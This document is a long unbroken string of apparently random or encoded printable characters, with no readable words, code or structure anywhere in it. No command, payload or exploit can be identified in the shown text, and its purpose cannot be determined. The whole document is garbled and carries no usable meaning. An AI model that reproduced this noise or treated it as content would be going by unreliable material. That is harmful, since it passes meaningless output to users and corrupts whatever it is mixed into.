B:Kp%xS2:51:xn)X-y|RpwI0y5J+)r]y}tID%hRt}+d7CW{_(h)DDWr1prERy+f0^iSxXxq9(W+Kox^e6y&5D+f&&w__u+6&:uEt1wBN|+62(CuY5+E-%U7/(6|FEB]eEOJC]+qoD1uDCEd1qE]24E_1fE-]LreE{0XrAWu_EyT%+EDyk{fRhEE1xEDfFE]LwEz{&Wx/VWuTJyDiOyD}{yLNORWTd((S]zBTT~qUSWBB_rN(;rNY@W~eWWUuLyWB--rrrE6rnx4IIhITswsB-r@xoWfKi+|+IrWnUw1/xirEkf6r6hirY:6Bwq6%wzr)r}p%hSTNCwy40)6)sFz4o_p)odWn++OAKIxq2A_(1;r;s+r_R^]EiwLVN;W9NkWx+f6rQCpI+-reJnyK1R5ziT4z76peQQhE0@6r;}pX;Az&BtDC:AiE:FDpYCk1n&+r7]k~OqWS~(OWFJIY:9O-|tW~&1XrCxp-VIRkhYrfS-6Dh-~tJzx@)2RukN4t](st()RtX-R~RVIu;Kw~u7wtu~Cyk{A~9Os~kXAt_54k9W4y]i@uN|CiN)xr+]0wW0Vx(iRx5&ri+7RyrizpL&xx+Yr]|Yr]d5z|+7yEdKWd4J5N1IS|~fkQt;;T~;k9/{5-prpD_%BB|_9ErDeWrx9TwwF-eCXDCYBSh9_OLQhyt(5DJ0O~q)5Uu}UUTY}|wSu4iY/th4@WCerSCfKWOFnrXnFSX/f54n|iRe&I|/5r|KWEAiox]nUTErhuFI+}h9URur0-;}%BN-WoEIfq6eRKE~C~NdVi_1]yLr;4R-d~EATqxW)o6W5O+yYpwy~RN6:U:@@w0)R(pRp}~@fS0^^f}h7]AL~0~hTQBV/q}^6E~2kQN^^B~^_wA6d}A6eNp~IOp~Irr~wW|9E19Re:LL{BJL{1JipDpwxrp4Xop9p-u1AI6T7IhW7-tNJ1;yBpT9z6;yLot(2-p9JI]ukIB/%t+-IN{uXVEpiiroE9;Wx~^otY_n|Y_nFK{:fI{IshzrnVxB~-r|ISB:+E-UWr@WeDsWfY@I1kV|/Dkw5+KI(E@B%Sn]i6JUDwd-QeJ|Q~9ieQUr%:xTqU0rr9:U@UiCBL%w:(WOUoTi)wBEAUoK%FQ+fwV6~kY6|S;f_|{+Et2Unf]+zVTWp&%fwY6IC9ozIiA+|wo)+YiLE&syL-qf-]_y4rufR0XA)w4BXufA]DQfUL4B_{2E-7+]YKQ]LC5fDBTrEtpN((WWrA_ER}UEY6%uJ1R)kSTWfwir~UyWrq_rNY(Wd0{W~iYrWEsEWe%:RuKIO5@R:+{nJ1^rstVW1/nky%zUrudtprC^B%IUx&|hSNnqy%I^x4e:I)LsSn@fp9uBC+eAX+WS:O1:DWp/6%^%VNRqk0zdW6COW0{%pOt_+eBWVeJ~@fQJBVUNE6rExu5+;IBwT&:QBIEsxEYSwrYA]]2kyFISO1]-2)rWN)kqEYwzISLT4thB]pL|sp7h9pLCF|E^:iO%p@W74)T6@uTps(Drshdh}(EQUtDz}yUR|(RN&tR2}~kYDk(Ds&U%~tw1drEL6uN(u(f6Vr9uruEA6u(LI@:wCx5426u1xk-;W-%+k]Vqpx;r9-(d6EBO6kYpu|yIAwUx&WNxVFsRVt;C;yN@CYL|SnuWrkoYiE/{0O}r:IBspWqf(pw~{zw&{:w~nTrY4S^%}ww_t:&_%5VUqB9kuU2+nNX/WF]Ooxwo/TAE}S;X}{s}9]~kqRwK|BOphoW49I;F^JV:/|EwhDh9L-;n6OqQ{+2q(06~2+xrqFkWNJy]{fT}KFE~r}J+S~oW^owe916IEd:{&5VTy}R{LLrIF-ruDVU^N^0p{k-V_A}qQ_U^LA-~UY-Vq_-~_@TTu]hV2yB~Uru)@{4k9;rVk@puTrADWpprODph/Io~zD~hd|B6|YpTpIpE|W6L5puifDpS/pBS@OuEQr;rdDhTKLs(ozEQXyyq4UhsFIk4u1y4RpXhWo^Q]pruqpXX{&B+|VIOr&I]o({6f%^h_uiuXO6RLuzz6Q{UFr1k;&UWTF{w@VwLQYTIT(9W/%nrfqKI7z_V^6eUs@]BJWN:2oQdpy@WreIW9}EOyr7EJA%4ORrk&fKA:XXITur+KDf|L+CEYC05_xEUt:(ALSKUEy}+ks/iQwVO6z_kwezx97r{@}EC7khVUCR^koXSRDh^XywYf}tY-IqFUh|qfqw^UO]^9rNqT{hy-AU(U_&_E(FpuRsFRTu^WCYWI;d](V5]]XLKVC(rk0]OO9iWIJ9irOedFh^r~z_yfe-t0o^rD]QB+6QzIR5N(K-}yEkrnUBwnL:uIT-DrS-tnf{riD6)1/SIN+AtkNsF:Nk%JWW+zhqB&]1Yi%DU2-Krp/^r47@)6FCuOkihCF}J@r-I6eiq-VikDe2t1J27K_2pKIJJ@V)}^CEdp]W+rwOndJBziffhEwkz69suEypwoBELSyr4K~_xAWpuk-LDAt:6dDw;}::SOY&WF]V6)WK7pdRN9LX)AkRARhUL)h9;uh(A)L(])Lw&Q5-(U(-p)h-6U^EDf2f7s5dyUVX&4(D/&^9r-uR:KrxLr97u6x+Iu2D|V{dA;zY&du~W6xWx(z4p)NC}kyLK52YKIE}7DEA@;ro}wF@CyBEVJ-__hfNeSrr+r]s&-2SIDrn:e|TsruKtewN0CU/15hWBD~Tf7pdNp-KYTB_Y&^-n6Qu@IOrCDXr^y-uV~ouqVphrSpSi-z&nFLNewphVeW(0BXpq]ouqoo]FTO2r0O@Xd(X0(_)n{_i6DxwTArrrDpdCS-0+hxFUJ:}|)W2)%n-+^E47K^@RNr+;euxz)xdpRN@oe~dq}EEq)%10ix0WADJQ7Iqrp2t+&heyukpL:NdDDe{I47(rQ/fLRQfhw9K{xFK1p@()%^Uh2Ai@h(&tf^0p0XUs;_{Iyorwxppy@Q|yd0yzVWnTC-r{4k19h@6XNuFTi&u~5rhE9orEspE1E+KWftwtW@dWy0rriDJh9IxY&wpnA5w~wI)B/o;e{T~oriWriAERAikY1(rzp0qo09Tw1pEWDQhq22rruCVe~]Uo-|LN2DtwQ9ODiBAs~AB+-5-L/DJX~:_IfC-WA~krA^Or~2xWu_@-Q2d9~Y{r~yu}&n|+)yK-(9dWudTk~0OdNAq(ODkt__}VQsOFAd(D6wdrDuS}x09wr]U%rW2:~Y1+9C^Yu6qI6uxt:yf4nNWd]fth/kO04tu9Yo&_4y)&-U1sLU)/d%A%RO7sU2s/xn4OE~]_)r9YULeQDV~fRJ9_9]uO]T52]{kWrwxWET;rrUU@U:qtkSYefoq2(_oIq1UoELXDNz%Wui@EWOsTr]Ot@~D]}kIf;w|^h]D-w/ruxr-^x%wCp)spJ;x~6xNR_W6V7|Et6hnN{2KVAwe&iuoqpwqq0A^^X+I)I9ALw4~]f0UzxE+h5069519yJB7Frk~Y/%WSrk|I6eT@Erih7XdLSrA-hn-/pr)Fke1(/4eI(Wi:&{EiRO{xwxhr|1yV4O{x9E6ut1FAwiopd/ww(@uNwpuWoCWx+N^ruiS:I-~T&)Fy9ThEizYprr@yF2yQ%+7|5s2ICI{@(r2/-xnrF:)%C~Je2LsAFK5@U|:ET2e2}zQVhA5];2kLxKQk_rOVkwS6}KppEx9VS~_;x&)%Yw7It@efC4IyufrD-VkVwuILEx;TAzVxu(@E+hEuUr/Tp^DNhxCLYy]YYWw]SR-L6Vz}L%2yN4-(Wq]ODYXYr0KFi:BnfY{eS}pfpA{;E)yWuwECrAxrD@5Yxsrh-kuurXt^re(~7]ORhXt^rofreuw|T-(xikLK-yQpkof{%rf/wn_h:DkYuu07e2K~5pf1ouBIyinSXoFp/uepU/KkN|-Vw1ehfoEyWsf^49rry_OyBe7pppDrr/;42WWWyIyLhfueAErErEkDWp00Dh{XWure^BYNNNTuiRWOL5w_t|e^/J~rSTq;T0Bo|{Fy&ezeXD{T;II]ti-O_LVWC~C/(--{D^k@TBE~yUyyEIeRynNxi~~)xipUBe]-~qqLWONe{^^IF}YYdUiSIU+|{-QVer+E_WW-UW+O}EESS:Fikiw~5V{K(Q&US&pE1)rfV||0Ih;F~iNf&S]ziu9JVeAU~zUVq&Sq:A]A;VU^BJOoDd]A~KE;OIJW11zur&&ds6~AD%terqsAQ@ttxkdoyFQqqCWwC@:K%yE(r5L~-on^Fq6TS5@VYU7i-dUWi~}JJJ:}q5V^^Iti-))I7-}LEetsiDk@%o@p:(r20+WNRTrCw252e]w7f(eL/N:Ff442C6s&SWswN|YN{}AAoruhw}Irrx:e7rrDrppun{uXNr2Di1ixWw9hI)SBW%w}TrRTKQ&]xur7_Lf@u%w7:Ws4oz5S&/WIWynFyhh4zukkzW4Rhw6-SQs1IWz0IYLTWXeY}h{Cnp1O4CeJ9O]rSw~iw4rzJrzqeE0Ei;SqkI^1~OwxQyVw~@~BKdX~9dUCNRFfUVShq0q:y-B;d-/x6E+FnV2p}Se06pBWL(fNK++no:r)k2WT~y{z(x+|nzKW@9+5JOVE6]AU~AS^1}q]N&Y7oJK+QeVqNUU+q%DOQ:/IhhppOE(9~(ff0q5s|ru-dd-(}YN^RLXX-;1;/u%55-U+Ih;TR^4~t@@^Eq7E-dQN])YR:}@A)ktV0w4Nxur@ryI(u_]:DR@rtOxh((&/EiQK1K0W}25}n1iBfXrrD0twuo%-Q2/}n~x6;y{w1%{ou1xW]pwQp]R~WOp~YBWpBuKWrEu;EpuN9]+:@K4DeDSKr9KY~u;X+p4kz@CD4A-D0(Dh2;{qky]V]xr-QxS-:TAW~u@EB2Y{u]qJ)VyF)RoRI5yS-J:L-eyuk+]dC6hIT~S-f%zW]5/UCi^-6oWqUrJxwQW]yy6Bisy|@Cxz;phN0yS5(RiOI7tYu9E47DpB2p-En1;p2hiWW]S)|uuktoIER^I:^)Wx0/+JN(B9Oiz:Wp+i^UohD6J(WA5VR:z}}JU];LW66R6EBO~z27VFi6i~E:Iw^ROo_{utrWf+AXrBh-pt-yrDttuxL@XsWq{]5UTqpzi/Q-S)^q{qtJkVJ~|4&ADqd_N;ez@f~^ru@OIICryruTWd-EJDDy__C]p_(-h42LBR{}TKy&ufR5ex&iis1%Qd/{~Az)q44-/16wLuiyOkw2SIBh]wp7I^IpuiqoDrL:Upr9zdhC)s^r/I5q~R@op]rNBqsyztieNf|w9w&)0y}^IODVWVydO0wk~iQ:wuqz)~IU4VzVS]Ee]0~xI7&-zWL{:FzACOWAtVV]i}SKxJ|z{u2{-y+N_YiYUsDpUhwUDx76ALBF+2ktxU96yRnp~|WTF~QAI^;)ypWu]yp+C6d+ODS(DUW@0xSxyU]+B@1iSn0DDxY9O_~-SezA:uR]BW2/uNBCXIt+4^szB@@f}]h;JTpf]kJ}B;N9+e6hru2FWDJT^~}00XB)KeV^y+AU+YQ{u{X+BXdALpIY{Jr2kV9:02^STBEX:oV1dY&zYCS-+Co;oz0U&yru9S6xx+pnXFe-r|wr^f%{:WqNs(nt^19dU55DJU(QW6rrrt_9rp~^EoyAJV;S-qprKIzuwni9Af%IJD|pDIu1eSru@+6eweK4Cs_pJ}VLOO_w9hI&FEDOO|wCBW-@qzkU@kT]t~5]BpdtW2_(ruD2%kQe)^z&wsu0~(ApIxIxyWSLs-y7JQWurTxLpDDr:IA2~+B;dxJw:CSAJRi+o|~B-IrJNBiz&_49/D({6pFYzeVz-s:rwxYuSrfIohiB:ekN)-RC9;)D9^U:KhC9Q6yzUDrxF-xu2:nKA|TqUEQrEry;BCw7R50Id-)KxAuDoJ;qE+ttCF:(Wp/+Tw9)fU]p):|q|E(OxE(oIpwi6AOrWuf&4-oo71kfrS-|tVsn)JdA/|;p7@fU4~+pVo4n4tx-J@fp~6Q)JWqVUB5r;QS(WtBwiErNYuxx+]Dr9{DL4wyw(KK/QEBu@fTF(K-J9]zeUn|R{Tfnk|r|rDxre+tT1&e/N0xrN6rxqTTBWuIOxriJOuKRT%f{JLxTue^~AY7Fo9}Bh}rzD7Yh9n5+x]rzh~AF_DpVtI-kQX{1]J_(Iz41^Eis0}@E)~YC_Ne-F5JA6OL)(TW]~T4kCi2hCu|WOh1:&C7rC)EexXfwiqWdh):Np-L9yyi9sA1~zuhx6-}_V%]4BDprrNK6BRxE9R(7OO}wC_;IORXp{xoxR/}~+iwC)YAr_SEkyFxrW{_u+9)xdJNUppA:Dr~Et/|+Yi&sE0Yq]&NY(A~BEFSJ|C}]4+r(y%7DiCO}{47xJ%+9hrAK2sTLipr__rX-2Ty5rn~XNECIAYnY%VfTw|eIp+nq2oNq5yLS41kqdIs0t;rd)iB51fh)1IDiErWzpEk}]IC7k^Ut@/zhi19L6FfDVer%d:nd7_Yt2s1+;n1/(9U9_VkQJw{&QOwTWxryzdp_VYN+90tWDSE:Irz5krwu%BCDe2K{EY1Uk0z-D(Dr{UV+h@-TC&&w_/C(tLW4Bz|{7;TuB9BRRL^t0Iuz|u{%S(whTYkN6%Dwsu}rkp&RO(uQYu7C|ReoI]X;FpEqQkeoo67%_^_urEOB&/4]-e%)srQXUz|{Wrn7f4;LV4@Osew}&nSpD7pUD{VR9uSQ}B}Frry0Dx|yT(@fR+WnphhLqi;yrr2AVq6U~01SRsQN|qxrIDxrpsSShAWp&YYrxqLQ2U2]qY7W-zUDV&:ShD1So;5oxWuLh@rN~Qh~9:SJpz0rDztRs)dOsI5Lu5S0/@9)p(QSLUs)wU:h;BdTeWFCyfUOpud0NyF52]ULEE]FYyLr}yr]duO-|W]:oBNLWy)oe+;FIu;KQWVK~+n_]((0I-Y:K(V:J-_5wU75uEA%^WC%Srf~TyWNWO4xkyDwdExFf-T4oIt]&Er%OrV+R+o;7Nf{fExxOyR@LyTwzy6e1]KI6]r%%Wqwd(hy~rwxhf/16U/o_(eTzf{+xExn0U{RW+4o@-hr~IWXDxWDILEEuzeo|(yJrESwUu{LkpyNIN%Ko~Y&|EIDhF{0wuEDe^NwzWEXBuDDz_uu9yE}6J{/Uyx16f{Oz]VUsryRILE9]y~|;~Bw|LI1~FV)dyrf6e%u9NI+A_A+2)iu9W4roOwAARI]1pSf7n&)x~R]ndppIT-f}]}]^|kfW@0]:Npp:U4]}BE-}F@Y9{2d&tDz(7|]%7Ci%uDkUzpfrdRriOzei_1kELOk]t-fE0th|]+V2n@VsuVd{fCfd-xV|4:e{@ptso9hssstuIhWE5Rrx]IdynVroFkV%fwhfzRtizKt9In9%q|Yfr|9)069)sAf7Cxr6ih&YYReBeCeYI4IYW|ufRxV|56rK^9wf59rr0rrrwuyeOxrw]wyt:u]+T:WT/pqzIt+1:]]Cyr&{]0)rzwr;pdCu_|wu;wxtN1E&ERwtd~ryDuCt)Rqpp|r;hJw+z4/-40ETi^Lo4IrIwS_W4JyhrE0+6BDIw%BJXhq+hiyrhIR~kLiO4(%ruWpIV5x-C9(D@Qxp|9SDIExW@sKVy(QRw4kWsNkAI)(rD5rpuLJkAUhDAUR}Ifo}B4-Io^E}I;EWWrqx_pqU]]{VdyDUrF@xJ6+4qTnJ}7S]dkphiU]VDQ@+reLI|@r+;s{uIX-T:Wn|1yOh^|uSS5k+EFVDuz@+WW%O~ed+xTfqO~xqh(6~pnWToA^d]r6k^Y{ShpVS4]q^pfopIDLII0yDrEIIVD{x@^E^:sB}^@~^_iRT4IQhRKzsA{Wpkt~WYUnJ|fQEpeIk:&OC}SVu&:ph{9BID;r/o74SABX4E(zIyy{EIzAB:SxTIwVy(60qitX_f(O~Lp:fOh{&~LOKx+FK6WLoOWxIN{0(y4@NY-KULEOEE:;9r90Dd+]wV(R:FI0Kz^(YqIRCEzpXOu9tA]E(rWL06-B]ENwpkyDy_Jw;xOLUpEBNry/WkuCQ6SRB:OuWpIr5xyi_xe75+RwSx:I;ixI)yrEorrSuy1pt+S(;US+DErQux|rOy6V{B~UrBB+2_un7JSz5_fA+]t|d-&|y~+f|(J|J+AeRyTJ%y64sqoe_pBrAk&{iy7FyuUO~r-L%-Jz9:htz:6oD^~zz6pB6puNW^hN|FUqBihqI+JCRYXTe+dRDe{iE(RkJd9OJ~0qui~qELDr62:d-4|e576k5U|d)/p]&oTfAd5d:L^z&swq2IV&:/9]W_hOTd49YtVq;7&e+~@JDd~rku6I}p2r7wrrr^]&rLqxp^iJYD}^}ID^fs4W7WsJ|z4uxrDuxqxxI@AuU^Uu]F|xNrxF4/Wy{@&uxYRu0_ou0sor0Etu0DdFTXxwrWuxh%iwN)hrxC4F4@UuxXhxx/pxE/rr}eOL}EWuE4wuk)Brs5pwJAW:}u:wt4|Ez)4F@~dw:7-wrCIwJ7oL}tJwIIRF}0WuR/]F@UnF]Jr+EXIFoOd:^-4:uXuwnwJ2I1T(n9KrE{R+iA~p9k92oU|/~z}KTt/OEBoI+ryW2Ar0x6kF-]+BRA+Sxp0d:%R:i5W_sYh(SOAOU+FRn+_J~Yyy}Ruzuox6EqwTVi}AA5Cx+tOirt5k}SL_516%UE}zW)Lz@6XF6OB_w}ri6%{I+7h{:to^IrY(WI&0rhCoIrpr)zV}o)yS2qy_2^@qio1k4{tV-Y&+zytKnookq4UA:{SrTrx~~n9%CsN}Cr:y5y](BzEID5xJtyBIIC_0u-i{C+fK:~x]0w1BpDzWKUhk]y1-rQkV)fIxt~tSr4ho))sBiT}irFu@)~)DIyLo|-iW0xh_tfEi5)}NiI-(DIpw)AeR1I}2r~W0uueBt~rw)(~u/DIeu19e]pI|x1E/E;0~2otCzL|6y2EACTJ]e+k|DkeYnL0{rS^~7-I-Er12{_;YDrrIWEkR]AFs^SAo]SJx{:O+^:uKr^_SUrByi6~{YpnB/x:xWrCV{fB;dFsFrIw/zhU5KW5_)yUSpVX)tY%ny6{qO%F_VeznC_FyB_/)fBdS1f^{p:]S1I-%EEkqkIzz}SrxL+-wQ;LtXrrerz4rw^RI;:AJX;pxK;/nxr(fs_QXiYR0Kk/F;]1KpE7L%U]oW;Wnz-D/q(D9-rx/nNo%Trr{AWrw0nKu{NwAEd-IBICX&BpEzyx7YECDOAx+rErI}{Wz0rWF7rr2:yuNUyEJqe/_xfI]tCrRrxxWKXCWe_wxzICrC}RREuFrqwrE;CDRw0Rwt44r)AJ+9CwRE|REsIdRwE|Er4RRoX:wr|4RC4RReh4pED;r;1UruJu0~Ur0E@Rr:(+CB}q_Sf@Co-DE5kdAoNi~E4RuusnpRoTAOUh]W;9EOoIzLwdSAJ6U~;ORB@|]LVUznfIe^T]W+50Uuf}Wx^4q&n~id+hSL:4i{doS@4^h+BXXpS-XEo1}+E{Xhr1d5QDiEhWt{2oOkI+Lr6|rk)1V%|nxxzrOBKnOynAS:N@;9I64Crd4iyOXyEQLo/kX(e@||O|2YuuyV~KyYhpyuW4rYEw;YIABLyV|]]|/z~nppTw0ph0{ir6fT_nU(wf4ys1Wqn6Y09TU{TWI5~~SD~x0+((WVu)0pp5)oCI4yY1JhWoBpRI0IT%BDr@oDu:(Ip(-ri(Wpu+LIE57ruy-p9W5fD70DpsCrpz(6|XyNhwsrS~0ruNwKSyOr&U1NQEiurED(|eoDDW{yf@{NRe)IB9o6u2fDuq]5X:qw&QsL|R@V]IRxrdprECrS-92TYUTq~w0sz@xO+VUwr^Yo;BL+9O:dKypQIR;+]W7f)xiiX0rxW~uwA{AiFdQ@|Krrpw(@YsSCOVTBO]KK0:id1J:ypkDoiU|{O@2:1J;OiRJhX]o5@D(2h6:q^0r5uqY/{wpn--eXrr]&WuF0WdzIqU^4NUO@ykn}]UF}(KfK7W6Qx]6r/y(1:hX4(A;CQ1rN+7JIk+~-yr9_Ny]i7AQ}E{%CErps{(EB-6]Y9N:(/;&&SpQ4ET9r+{9OnrBYt(Biz-z9|:zxWWpEWBr/+ypUEkh]/:D@)f%/{ptit:S1{WJqErzYw:O;QNp7e:Oq0rYNy;S4/-_kWxAWyuL|1Op~EI9J9:h]De)YSSYX9:hU0EWEyiL]4::ioEy%ryW0tOBxrtf@ykSu1LB0wfuWW7&^UkBiwFk1tfzoosu/(pNDNDw}E9^n_NyE{o(;US-|Er9fLfN+W5VxA+-QrIzu_XOye{SYR:ihC/ShS%]xQdE+TpS|{Q2~/1@XoNxxfiVz-^KLRreUh&OE{:SV+NTCf(ok%Ww+J;T{}KTCS%hz/VUL7rzU|EhE&D{orAYd/kruDDuktDrkOxuuQ|rwzDh@K}i{4C|oJ0toTA@-X_2&%6T4&(qRBJ9R{iWTI|z^A{i&Xwer@urxpIzUF/WpI~BrN4|YF}9+]uDq2oJd:;zu&%f2yA&4iJ^6eiyJE/KErxrWERKEpTVrWTx]rRVC+R]:SFKt}~NFIXsJE_Kw9Irs_YQfU/xuAhsunTxw;RKsV;wrE4EEfiQuEVEEY6KJt%rIRCrt2irsITuokywrhxE(WfQO7e/pw{-pdiC;F4|w~tO%:_&IE9yuY4oirFLI9K1i&/sFnAIkwszIhhrrp&:o04eBU0orpx-;oCpz_~I0E{4zoBefYF;nrO%2A}AhA+5R~oquiE]di&Tuyx|qB1SRrN-Dw;~4/WIKexpn+{Q)o+ztRiTO-5;RLy|Bo01XzY+/1J6XW~;^F5FR5@zOiq54/UpV^Fnp]0whr{7B0tBkwwpru]{W6OIrr9xpOBi;~U-V9w~4pW]fC-:{eh~OoW]two:Ww2iJE-V+ELdB;wipyF{upr{@e7p~Wx-yD0ET;(4Irrur~o--xuSppEYB}-p@7YBDA;ONh/B&eExCoISWuppoy7p/TL/76uSUN0:]^}d5@zQWSxD5Qo%ru9:~Uh1]0uYX&^qQ;s)dn77X5L{nUyhR(hd72){-_L5W6@/wUtn9~-Lnfikw~S@)@CuYBy/4Kr1&;o5xEE/}dFAWsu{;C|5}d&1X6oV_R%W@:fdfrC(Tor/o-EX2/t&T1I~o(_UtTQhVOOx7pC{x)r_DyA|]@W4yy2I-Xzkk%t+T4)7toe:Fe@IhWEh~DDIWx)O}K%e~)n{y&N|}rND1nn{urRp9Dts6Y:E2rzDuTpk{192DI7Fp&uxx~{0-yWr1(kID2LTFy7wEEE(B(II+)R2IdrzX;(EuEooEydOJk+rR20EBrk+EF-OI7%66uo6DrWIx9wWO~BWy9tWhphO:rWC^RRThif]i+Wr7z:LLpW55(RiTTTRF+WhzJB(({STh4D|||iU+zWxhIDnoWrudS6phpL_(xrEx5RonrB0&S66OuSkyri7hd-(yOYW+NO~6IBTYqiCSEr:i-EwA]trroOBktzESOt{xzd-]uwDJ24_yiwr221zrD^6{22p}|r6ykrWxV4ForE]X;h]p~OUI9BzVoVAIW~QJh;tpiikF~VTTNiz)+{WE+p5p^5X::Yw&CD-OJ(hhppu;FNxIrrdzVIId1FX|uNr5erO@{rTD|:ICW2TTqNFrTdBze(T}yn|)Id//w}XpDNySo9/FILEDDdEnX4hu1Oi/+9ENWSf)SKu6e{Ih+/559Frr+_@doE7SS@^4t_B_4yXXI4oTYrk&/CJUDWd29uECw)^Lo{%y(~D+t{@-+6rhe1%Eswrr^ELyWr|7X:JIIO529JxwSB(((I9r/iIRuW/RuJExAySyWxC)UWz1dfDSS:r]~+fI}Et(Ch|TwieXeXyh:WS-EO~FtDi4EzXQetXD5{{2ySTTA4()CV&+r+TND{d-r-KY)ppur{OOxr+y9RrIDUrEn6h^p9Ez)ix+R/:(-Efts+BOoD@oOhiCR)rro0S%x-EwDoiL+Ask|4zxpQu~euOCA}YOzrY^DW-WpBwUhWI/orh{yrwhzupwBxw]rWI~]hxDr(%2KpY^w)-UVs}x6Dfq]A7r^7|iSzI+9h-oT0r&y6255Or{r{r9dxrFSWDur/DIrJfKEWxUVx2wLTprsU:uDyB}OV_6;BNxf|ptSp^qpK;hR{BV%rWURxdwi6hu76i4ISsB+O~+qriK|^ertxRDu6:JpIqSy0w/:wuEfnIN-]n-~fKSIC^qkxWxAixesDoDhD_oWq~trEBrK)rk6UIErDBprE{u5z4)(ffS52uU}|^2&%JR^&(YIW_W;k427kLeO1Ik&s_SrzK}xy7~0Xd6@hBWrB]hBEtSF:Eu2S6I25NA]:5kFd_hSpNpih]e/QnINSxFW{&eYVi^Ei)xDTDrOp{+rfxE^&C1Nds+EAJ)}(dSJABV|CxUdSh%96qoII2i4-FzB:Jr}46{L-^zTSE(XpoTrR:Bx({]frw2INw2@rprT{EK6r9z+IL4niO9;TWB~6uOShSQT6;0EouVUkrWruhz4D--ApYoWpo{)rrqT6pAhWpRrO^zIeRyizrp6uE%9pDTAYhrrSrpu/DOhWAuwR6VYV{AAFoS]uh4BF%x+uu%Erp]D|SDTno{B{QIykweECXr|O-OIWXpWx_1y;S)0]rxSCzqq0OEz-hoyn2s6A~^y+0]nzIpiISWI6fQXi2eFsJi1FIIDB61]{Q1yt/w]C4C|/rNWEshdOSAXyN:B-Ak4N-Ch]_iO66%LydB7A:B&7z01t%qz(Q9dSxOnJr]^R~re^Wd{hLQuiXoWLT20qhk)X|A/i{Cr2(pBrFoxr9E1D~COor^24SEW-R0yB_r~OI@Vr0TIdq6EkEq+u^x-^h~koWIqn5+WS%RwV_AihrxotdeSTqNE@^1I~5Y}E%d+k9}~E+i2hCTNKL]z&YNp^oX^}qq)i0J(N~(0_0nN+R@}iq-yOi_pIpp2~|}K-L%|+Th|5W2;oBpLRRWI^fS{927uxKphhSr]VI+Cn_x(JEn&xz5QN^N4(i_Q6+yDI|qdf%+-r9CQ6u2I-WT~5@/T2e2Orh7ry}pS{YOr]Lwf~VE9ruroJi-9qTrpENqIreDzWrxR;xER2Iyr/IDpyI4EQ-~X6AwwJpreQ-TTKCyLut5/kxxnRw:60_rBJ~TpQCxBxu_/rzE:A:pt|I]WAzSW~B_QruukDrrdw~4+iJCWrdyu^WLp]u]Diu6Xyp-r)&-e+-_DuEOC+UpiDI|p6D1W{Fi}Bi]sy-zFxLU_k{hrBkYkL&X)6e17rCLxSEFr4e01+%OEB+xzCw+kxrh(exy-1R;dDCh]rFrx)T+sKEB-zd]S^7BW}x^4@~}hi+WIw-rDx^W6}J|-L}4@-VI6O6BWsi+JB&XYpuw]wrx9KE+X{C5Vr]JCDBtI]&1NK_0F6E@TV)JpFfUBy&@FY]+&F~Jnw^LhYVx^EXy;y0pr~(Wrhu%xo]sCx]z(hpx-+rIsq]Unu&|+;dID+qC%r1R7hxz6;;O:{ozIr%IOrp2hz-phsVdBoxky]@onyrEhKr-]FQWrB~50f/SNr:Vw0pwefD;erE0-L{TEWu)@]rrNo2|T|IxrqUW&kTDO(ELUip2xIVi0Nso&zVt4IxDzNr&S6A2df(k(0St-Edf2kriED2EpCIpU61BrN%Le^^_0wtfn~ILSN2-yqiUYO+VnwS52{QT~_-rUd//Wf42tE7iFhrzW+YUOr]/~:i_rr/h+e}^}1/DuQrXKqVn(D(]:wU-XnDTB505kYe0fV_dr2eYuhe2XkO/I-_k@y/yWox;Wpu0X)uV&oO9-E+r]xT^Un}AW+Trp(uBJxh&d|B|:Lhw99OSz_k7d_nUC&Ie6s|F-)FB4:FNreL-+i/2C)7px_x]~x1FKRye2kee1p_d-2UV+:_tnQ7i%h6AQ5du_d@@K~Fd_;C@s&x2r7W4oBs+;9(tTr]kFrpxuqDWIp&WN0rDuQfY~ypu4Tx10&6;}/-I(J~RyqK+zr&]Ox/;r]@@E^7xrrr]xrE)EBIx6~Q+xuK{SEV&_B]h^rOU_WY_^f-e:xeUpiqSzwqkkwxEkx7Ckr7wxu{/o-htAWItAhI2SKLnw:rrBIp7uhu)fW^uN|ruQVpxs4DkOxDuhupwOWDk;4rufJ6Tf|pkhUp]owIxfVpuCJW5}D^e+ODxWYDh+hpN&rwwe_huVUrx:BDTQw_&D+hxWyDxy}DrR+hwdADwi_p9nhww:BIk6d^wWyDu/:;;AwhwOeI4XDu4/Wh4/tyE;9:-DipR0JkC;nqNf~;1(~xUCtrrw~pE_upL~wtehTNeOwrE&Upr_6xn0WX+/CWCsRxI~TEd^DeFttkIKRkI]uNQY1h}Ei5Fkzed4rF)~rEz^iEI+4^]efur|xp)Xpk@zDes^5+@+J~%Iu9_VOJ@Rn9_:+Fk7%XK/_{|R_/CQ:WpeKWouAYoiwOu9yT+14y)IJYIu0up7}WII)YWr~L-I-EJAxL|BS(o50V~B7L5Ak0K7Qp+nRLU~7KTTtkhsY_uD{L4]UY-rErp]d-URQS-Y;{~s:YUTEAWruSrIuDDy+YD]f6n;-SOry;nx0T-+QKhIWYz6}yBpzy|xRSLtQW|qpopr]YD]USDru0wKA:Or42orfQLr--Wrf%{uOYW;2opiY]{xfQS]0OrT}drWIS-i2AOWIp1}1kI4)W{xY1WuNDrDs/hIu%(phQEu-TWu;^0p7CCwq(rx}~D~%W{p(90IQUOx@&oTeT5ewY6OX00C:6pu]~x65/{KB1XEoi%d9:%;Ek+ryr+pE]REr;;NE%Ryr|w0L;-LwiQrhJwEI:przI|E%I+W~weWX@D6ULexiezO~KrWIVk-^IAEQ:2S-4)B0E-%LB;T}uAXrWSr|-~yuXJ_2oU6^Kxp(7^:%oOt]ypqeK);^KX:io);2KL2EUqn]IJES(wV]T+OY1Ry0wUErk4O01}f]eSSrk}wE+D:@-Xh9)4rI6IS2/+kW7}0x%{S@%rFx(+krWtSz(0EuWCWif{^r]B:u~fEBIfpuVNpoyU;urNKK/Jr(+Nku-uy])]rr:w^I+x0DIdxI:XpWN+;ru%y]xy0r90^+w;/Iqh0BEdFww1]y2/KB6zUqTz-FDz9{I]Jr_~F]T~:sD;46C5{nTz|Nhu2:pu:xhuOuBiWq0iW_+~sQiEL|Cz{{WrfrTE/pu]Fwix~;hwJ(wEzYTu)+0z7sDwQ]TExy]A]nxry6B616O6oTqU]xWNYO]e|-wyiACrC|rxfDW0CweE7xCU%xp9S)R06itN^}NIwD|Np(+)Eo5Nk9RNk7R})|^]SqtY^Oe0Ti5~FU^)(42}6DJzw-}r+rrro)E%+OS;:;|_t6Eqp52%W~4q1:S@&4J@56S|Un|%KU+WYxE@:IJWYwS;2Y}uLWFuyOFxfKrx/orerAhxCRpwL5F9Bypx;pEWdU+qopS)FT|sX%T:I|K(IEd+f/EiIWrr-JDB]pEpIwVrywy:iE&ru%kprt@6~rOIxz]+IQiW